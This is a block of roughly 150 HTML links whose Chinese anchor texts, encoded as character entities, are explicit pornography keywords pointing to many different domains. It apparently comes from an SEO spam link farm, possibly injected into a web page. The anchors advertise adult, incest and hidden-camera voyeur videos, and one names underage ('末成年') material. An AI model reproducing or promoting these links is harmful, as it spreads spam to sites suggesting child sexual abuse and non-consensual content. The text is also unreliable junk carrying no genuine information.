<a href="http://laomaozi.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sf438.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://guanhe66.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fztv8.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yourbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://xrhfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://kuajing173.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://masblzs.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://decomz.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://28000o.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hiwangling.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://syhmck.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huahuashop.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://ztanyue.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://bjserip.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://phoschem.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://xuchangju.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ysy57.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://0mulu.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tlqy58.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://3333384.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://3187654321.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://i8zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://axw594.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://03580358.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://fywjfc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://dfto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xhrose.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://51mengdong.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://muyi1314.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://xy102.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://syshdh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsmzly.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://hualiandz.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://souljay.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://91bls.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://mostondz.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://0578f.cn" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sf438.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://se111se.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tjsihui.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://vubb.cn" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3333384.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhnt.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://jy55555.cn" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianhongart.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://omjia.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://kan0535.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shogoo.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://luyouit.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://night-space.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
